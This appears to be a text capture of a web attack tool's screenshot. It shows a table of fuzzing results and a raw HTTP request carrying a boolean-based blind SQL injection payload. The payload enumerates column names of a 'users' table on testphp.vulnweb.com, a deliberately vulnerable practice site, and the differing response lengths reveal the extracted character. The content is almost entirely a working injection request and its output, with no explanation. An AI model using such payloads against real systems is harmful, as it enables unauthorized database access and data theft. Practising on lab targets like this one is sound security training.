 Row Payload Status Words Length Time Label
15 1/c 200 2145 6754 304
21 2/c 200 2145 6754 301
0 1/b 200 1782 5382 295
1 1/d 200 1782 5382 304
2 1/a 200 1782 5382 297
3 1/p 200 1782 5382 239
4 1/h 200 1782 5382 304
5 1/j 200 1782 5382 304
6 1/m 200 1782 5382 304
7 1/o 200 1782 5382 304
8 1/f 200 1782 5382 304
9 1/k 200 1782 5382 304
10 1/g 200 1782 5382 304
11 1/i 200 1782 5382 304
12 1/n 200 1782 5382 304
13 1/e 200 1782 5382 304
14 1/l 200 1782 5382 304
16 1/t 200 1782 5382 302
17 1/v 200 1782 5382 303
18 1/y 200 1782 5382 299
Pretty Raw Hex \n
1 GET /product.php?pic=
1+AND+substring((SELECT+column_name+FROM+information_schema.columns+WHERE+table_name%3d"us
ers"+LIMIT+2,1),1,1)%3d'c'%3b%23 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Reqs: 182 | Queued: 0 | Duration: 12 | RPS: 15 | Connections: 15 | Retries: 0 | Fails: 0 | Next: null | Completed